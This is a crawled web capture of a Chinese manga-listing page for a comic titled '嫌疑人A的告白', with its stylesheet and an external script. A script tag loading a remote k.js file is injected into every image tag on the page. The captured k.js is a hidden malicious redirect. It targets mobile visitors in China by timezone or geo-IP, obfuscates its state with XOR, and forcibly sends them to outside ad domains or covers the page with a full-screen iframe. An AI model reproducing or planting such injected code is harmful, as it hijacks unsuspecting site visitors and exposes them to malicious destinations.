

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/118249.html
body_size: 3391
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>嫌疑人A的告白最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画嫌疑人A的告白_雷电漫画网,嫌疑人A的告白漫画,嫌疑人A的告白在线观看,嫌疑人A的告白最新漫画,嫌疑人A的告白最新章节" />
    <meta name="description" content="雷电漫画网提供 <<嫌疑人A的告白>> 漫画最新章节, 刑侦小说家周鹊大热作品《黑色爱杀》被改编成漫画后竟变成乙女后宫漫？！....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>嫌疑人A的告白</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/118249-1-4.html"><img src="http://www.manhuatai.org/jq/files/article/image/29/29326/29326s.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="嫌疑人A的告白"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">嫌疑人A的告白</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/阿瑶 & 天民.html" target="_blank">阿瑶 & 天民</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第4话 千钧一发</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-05-03</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介：  刑侦小说家周鹊大热作品《黑色爱杀》被改编成漫画后竟变成乙女后宫漫？！看着漫改预告下的一众吐槽，周鹊有苦不敢言，只得默默修正剧情……睡梦中她仿佛梦见了小说里的情节，一睁眼竟发现自己身处命案现场！这究竟是梦中梦，还是穿越？！  </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------都市爱情-.html" target="_blank">都市爱情</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/118249-1-1.html" class="btn" title="第1话 可恶的恋爱脑！" style="background-color: #eee; color: #111 !important;">第1话 可恶的恋爱脑！</a></li>
            
            <li><a href="/zhangjie/118249-1-2.html" class="btn" title="第2话 游戏开始！" style="background-color: #eee; color: #111 !important;">第2话 游戏开始！</a></li>
            
            <li><a href="/zhangjie/118249-1-3.html" class="btn" title="第3话 “钓鱼”" style="background-color: #eee; color: #111 !important;">第3话 “钓鱼”</a></li>
            
            <li><a href="/zhangjie/118249-1-4.html" class="btn" title="第4话 千钧一发" style="background-color: #eee; color: #111 !important;">第4话 千钧一发</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/118250.html" target="_blank"><img class="loadi" data-original="http://www.manhuat.cc/static/biquge/nocover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118250.html" target="_blank">英雄对决破空</a></h5></div></li><li><a class="thumbnail" href="/book/118251.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29347/29347s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118251.html" target="_blank">卢瑟总统秘密档案与起源</a></h5></div></li><li><a class="thumbnail" href="/book/118252.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29309/29309s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118252.html" target="_blank">骰子游戏</a></h5></div></li><li><a class="thumbnail" href="/book/118253.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29392/29392s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118253.html" target="_blank">魔王城的厨师~虽然全是又凶又帅的魔族、其实是个良心职场~</a></h5></div></li><li><a class="thumbnail" href="/book/118254.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29353/29353s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118254.html" target="_blank">跆拳道家-朴</a></h5></div></li><li><a class="thumbnail" href="/book/118255.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29357/29357s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118255.html" target="_blank">漫画踢馆道场</a></h5></div></li><li><a class="thumbnail" href="/book/118256.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29371/29371s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118256.html" target="_blank">慧音老师想要撒娇</a></h5></div></li><li><a class="thumbnail" href="/book/118257.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29324/29324s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118257.html" target="_blank">与你一起染上蓝色时刻</a></h5></div></li><li><a class="thumbnail" href="/book/118248.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29342/29342s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118248.html" target="_blank">祈愿的阿斯特罗</a></h5></div></li><li><a class="thumbnail" href="/book/118247.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29314/29314s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118247.html" target="_blank">书店的人</a></h5></div></li><li><a class="thumbnail" href="/book/118246.html" target="_blank"><img class="loadi" data-original="http://www.manhuat.cc/static/biquge/nocover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118246.html" target="_blank">异世界生态系统</a></h5></div></li><li><a class="thumbnail" href="/book/118245.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29369/29369s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118245.html" target="_blank">无限住人</a></h5></div></li><li><a class="thumbnail" href="/book/118244.html" target="_blank"><img class="loadi" data-original="https://static-tw.baozimh.com/cover/yaojingdeweibabainianrenwu-zhendaohaoshangtiandunfu.jpg?w=285&h=375&q=100"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118244.html" target="_blank">妖精的尾巴 百年任务</a></h5></div></li><li><a class="thumbnail" href="/book/118243.html" target="_blank"><img class="loadi" data-original="https://static-tw.baozimh.com/cover/daxiangwuxing-fanqidongmansanfanxiongxzhaoxiayu.jpg?w=285&h=375&q=100"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118243.html" target="_blank">大象无形</a></h5></div></li><li><a class="thumbnail" href="/book/118242.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/jq/files/article/image/29/29181/29181s.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118242.html" target="_blank">穆公亡马</a></h5></div></li><li><a class="thumbnail" href="/book/118241.html" target="_blank"><img class="loadi" data-original="http://www.manhuat.cc/static/biquge/nocover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118241.html" target="_blank">年下芮洋</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/app.css
body_size: 968
content:
@media screen and (max-width: 850px)
{ padding: 0; margin: 0; }
.am-share1 {
    font-size: 12px;
    text-align: center;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition:-webkit-transform 300ms;
    transition: transform 300ms ;
    width: 100%;
    z-index:20000;
    background-color: #ffffff;
    padding-top: 10px;
    border-radius: 0;
    bottom: 0;
}
.am-modal-active { transform: translateY(0px);  -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0) }
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share1-title {
    solid #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #019b07;
    font-weight: 400;
    margin: 0 10px;
    text-align: center;
    font-size: 18px;
}
.am-share1-title::after { border-bottom: 1px solid #dfdfdf; content: ""; display: block; height: 0; margin-top: 10px; width: 100%; }
.am-share1-footer {
    margin: 10px;
    padding: 0 10px 10px;
    justify-content: space-between;
}
.am-share1-footer .share_btn {
    color: #ffffff;
    display: block;
    width: 30%;
    background-color: #ff5197;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.2;
    padding: 0.625em 0;
    text-align: center;
    transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s;
    vertical-align: middle;
    white-space: nowrap;font-family:"微软雅黑";
}
.tubiao {
    background-color: #fff;
    border-radius: 0 0 2px 2px;
    height:auto;
    zoom:1;
    overflow:auto;
}
a:hover{
color: #a20}

.tubiao li { margin-bottom: 10px; display: block; float: left; height: auto;  width: 20%; }
.tubiao a { color: #333; display: block; text-decoration:none; }
.tubiao span { display: block; }
.tubiao img { width: 128px; height: 128px; border-radius: 10px; }
.tubiao li i { background-position: center 50%; background-repeat: no-repeat; background-size: 36px 36px; background-color: #ccc; color: #fff; display: inline-block; font-size: 18px; height: 36px; line-height: 36px; margin-bottom: 5px; width: 36px; }
.tubiao .share-icon-weibo { background-image: url(); }
.sharebg { background-color: rgba(0, 0, 0, 0.6); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1100; display:none; }
.sharebg-active { opacity: 1; display:block; }

 @media screen and (max-width: 600px) { /*当屏幕尺寸小于600px时，应用下面的CSS样式*/
.tubiao img { width: 60px; height: 60px; border-radius: 10px; }
       }          
  }

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.hbttht.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
